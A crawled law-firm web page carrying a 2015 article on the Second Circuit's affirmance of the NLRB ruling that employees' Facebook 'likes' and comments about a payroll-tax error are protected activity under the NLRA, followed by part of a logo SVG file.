

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2015/11/thumbs-down-nlras-expansion-in-the-workplace-conti
body_size: 8756
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Thumbs Down: NLRA&#39;s Expansion in the Workplace Continues with Second Circuit Affirmance of Facebook &quot;Like&quot; Case | Insights | Venable LLP</title>
<meta name="title" content="Thumbs Down: NLRA&amp;apos;s Expansion in the Workplace Continues with Second Circuit Affirmance of Facebook &amp;quot;Like&amp;quot; Case | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2015/11/thumbs-down-nlras-expansion-in-the-workplace-conti" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Thumbs Down: NLRA&amp;apos;s Expansion in the Workplace Continues with Second Circuit Affirmance of Facebook &amp;quot;Like&amp;quot; Case | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Thumbs Down: NLRA&amp;apos;s Expansion in the Workplace Continues with Second Circuit Affirmance of Facebook &amp;quot;Like&amp;quot; Case | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2015/11/thumbs-down-nlras-expansion-in-the-workplace-conti" />

<meta class="swiftype" name="title" data-type="string" content="Thumbs Down: NLRA&amp;apos;s Expansion in the Workplace Continues with Second Circuit Affirmance of Facebook &amp;quot;Like&amp;quot; Case | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2015/11/thumbs-down-nlras-expansion-in-the-workplace-conti" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="National Labor Relations Board|Workplace by Facebook|Facebook|United States Court of Appeals for the Second Circuit|Limited liability company|The Second Circuit|Internet|Blogging Policy|Lutheran Heritage|Livonia">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2015/11/thumbs-down-nlras-expansion-in-the-workplace-conti#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Thumbs Down: NLRA&apos;s  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F11%2Fthumbs-down-nlras-expansion-in-the-workplace-conti" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F11%2Fthumbs-down-nlras-expansion-in-the-workplace-conti" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F11%2Fthumbs-down-nlras-expansion-in-the-workplace-conti" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Thumbs Down: NLRA&amp;apos;s Expansion in the Workplace Continues with Second Circuit Affirmance of Facebook &amp;quot;Like&amp;quot; Case | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2015/11/thumbs-down-nlras-expansion-in-the-workplace-conti" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Thumbs Down NLRAs Expansion in the Workplace Conti.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2015%2f11%2fthumbs-down-nlras-expansion-in-the-workplace-conti%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
November 4, 2015                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/c/brian-j-clark">Brian J. Clark</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/g/allison-b-gotfried">Allison B. Gotfried</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Thumbs Down: NLRA's Expansion in the Workplace Continues with Second Circuit Affirmance of Facebook "Like" Case</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>3</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F11%2Fthumbs-down-nlras-expansion-in-the-workplace-conti" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F11%2Fthumbs-down-nlras-expansion-in-the-workplace-conti" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F11%2Fthumbs-down-nlras-expansion-in-the-workplace-conti" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Thumbs Down: NLRA&amp;apos;s Expansion in the Workplace Continues with Second Circuit Affirmance of Facebook &amp;quot;Like&amp;quot; Case | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2015/11/thumbs-down-nlras-expansion-in-the-workplace-conti" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>The United States Court of Appeals for the Second Circuit recently affirmed the National Labor Relation Board's (NLRB) decision in <em>Three D, LLC d/b/a Triple Play Sports Bar and Grille v. NLRB</em>, which held that Facebook "likes" and comments constituted protected activity under the National Labor Relations Act (NLRA). The <em>Triple Play</em> case is yet another example of the current NLRB's aggressive expansion into the nontraditional labor world. The NLRA is not just about unions anymore.</p>
<p>The case arose from the employer disciplining employees who had made critical remarks on Facebook, about a company error in improperly withholding payroll taxes, and disciplining an employee who simply "liked" those comments. The NLRB determined that an employee's "like" and comments on social media were protected activity under the NLRA, as they were in the context of a discussion among co-employees about a workplace issue.</p>
<p>The Second Circuit also upheld the NLRB's ruling that the employer's Internet and Blogging Policy violated the employees' rights under the NLRA, as it could be reasonably construed to prohibit Section 7 activity. Generally, absent an explicit restriction on activities protected by Section 7, a policy may violate the employees' Section 7 rights if it can be shown that: "(1) employees would reasonably construe the language to prohibit Section 7 activity; (2) the rule was promulgated in response to union activity; or (3) the rule has been applied to restrict the exercise of Section 7 Rights." <em>NLRB v. Martin Luther Mem'l Home, Inc. d/b/a Lutheran Heritage Village—Livonia</em>, 343 NLRB 646, 647 (2004). Here, the rule indirectly proscribed any discussion between employees about the terms and conditions of their employment. As such, the Second Circuit agreed with the NLRB that Triple Play's Internet and Blogging Policy violated the NLRA.</p>
<p>Not all social media commentary is protected. The Second Circuit noted that an employee's behavior or communications may not be protected if they are "sufficiently disloyal or defamatory." In other words, an employee's statements may not rise to a level of criticism that goes beyond any current workplace dispute. In this case, however, the comments made on Facebook regarding the employer's tax withholding practices did not specifically disparage the employer's products or services, and were not maliciously untrue. The fact that obscenities were used in the Facebook discussion, which could be seen by Triple Play customers, did not elevate the behavior to unprotected activity.</p>
<p>All employers, both union and non-union, should be aware that any restrictions on employee discussions, communications, or activities may lead to unfair labor practice charges. In order to avoid any violations, employers should consult with counsel before limiting these activities or taking any employment action against an employee who participates in such discussions or communications. Further, employers must be conscientious of the wording in any of their Internet, blogging, social media, or other handbook policies, so that they neither explicitly nor implicitly restrict employees' rights under Section 7 of the NLRA.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Thumbs Down – NLRA's Expansion in the Workplace Continues with Appellate Affirmance of Facebook "Like" Case: The Implications for Nonprofit Employers</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2015/11/thumbs-down-nlras-expansion-in-the-workplace-cont" data-content="Thumbs Down – NLRA&#39;s Expansion in the Workplace Continues with Appellate Affirmance of Facebook &quot;Like&quot; Case: The Implications for Nonprofit Employers">Thumbs Down – NLRA's Expansion in the Workplace Continues with Appellate Affirmance of Facebook "Like" Case: The Implications for Nonprofit Employers</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 6, 2015</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Business News Digest - December 2015</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2015/12/business-news-digest-december-2015" data-content="Business News Digest - December 2015">Business News Digest - December 2015</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 2015</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">A Collection of Venable's Nonprofit Legal Articles, Presentations, and Recorded Webinars from the Fourth Quarter of 2015</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2016/01/a-collection-of-venables-nonprofit-legal-articles" data-content="A Collection of Venable&#39;s Nonprofit Legal Articles, Presentations, and Recorded Webinars from the Fourth Quarter of 2015">A Collection of Venable's Nonprofit Legal Articles, Presentations, and Recorded Webinars from the Fourth Quarter of 2015</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 2016</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&hash=761A417DA6FD36EECD8246B2A3D0396E
body_size: -226
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 369.62 89.91"><defs><style>.cls-1{fill:none;}.cls-2{fill:#fff;}.cls-3{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><rect class="cls-1" x="-210.45" y="-225.64" width="792" height="612"/></clipPath></defs><title>Venable_Logo_Thickened_20180328_WHITE</title><polygon class="cls-2" points="324.85 63.43 326.95 63.43 326.95 77.46 335.31 77.46 335.31 79.23 324.85 79.23 324.85 63.43"/><polygon class="cls-2" points="338.21 63.43 340.31 63.43 340.31 77.46 348.68 77.46 348.68 79.23 338.21 79.23 338.21 63.43"/><g class="cls-3"><path class="cls-2" d="M351.57,63.43h6.93c3.15,0,4.85,1.74,4.85,4.67s-1.7,4.69-4.85,4.67h-4.82v6.46h-2.11ZM353.68,71h4.11c2.37,0,3.46-1,3.46-2.9s-1.09-2.9-3.46-2.9h-4.11Z"/><rect class="cls-2" x="189.87" y="78.06" width="6.21" height="1.16"/><path class="cls-2" d="M62.67,79.23H100a1.28,1.28,0,0,0,1.28-1.28V63.34h-1v.25q0,8-3.45,11.26T84.51,78.06H78.61a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H75.59v-22a3,3,0,0,1,3-3h5.69c5,0,8.35.85,10.15,2.56s2.88,4.89,3.21,9.54h1.06L98,25.91a1.28,1.28,0,0,0-1.28-1.2h-34v1.17h3.59a1.28,1.28,0,0,1,1.28,1.28V76.78a1.28,1.28,0,0,1-1.28,1.28H62.67Z"/><path class="cls-2" d="M146.11,27.25c.63-.72,2-1.19,4.18-1.37V24.71H137.61v1.17q4,.25,5.09,1.33t1.08,5V64.67l-23.4-37.9a4.36,4.36,0,0,0-3.7-2.07H104.85v1.17h3.47A1.66,1.66,0,0,1,110,27.54V71.67c0,2.65-.32,4.34-.95,5s-2,1.16-4.18,1.34v1.17h12.72V78.06c-2.65-.15-4.34-.6-5.06-1.32s-1.07-2.39-1.07-5V28.26l31.85,51.38h1.87V32.32c0-2.65.33-4.34,1-5.06"/><path class="cls-2" d="M159.86,59.14,166,37.05l6.66,22.07a1,1,0,0,1-.93,1.26H160.79a1,1,0,0,1-.94-1.23m29.42,18.91h-1.9a1,1,0,0,1-.93-.69L170.25,24.14h-1.83L155,73l0,.09c-.87,3.29-2.55,4.93-5,4.93h-.89v1.17h12.05V78.06a17.83,17.83,0,0,1-4.67-.56,1.43,1.43,0,0,1-1-1.4,4.76,4.76,0,0,1,.09-.61c.05-.29.12-.57.18-.84L159,62.27a1,1,0,0,1,.94-.73h12.72a1,1,0,0,1,.93.69l4.5,14.57a1,1,0,0,1-.93,1.26h-4.67v1.17h17.67l0-1.17Z"/><path class="cls-2" 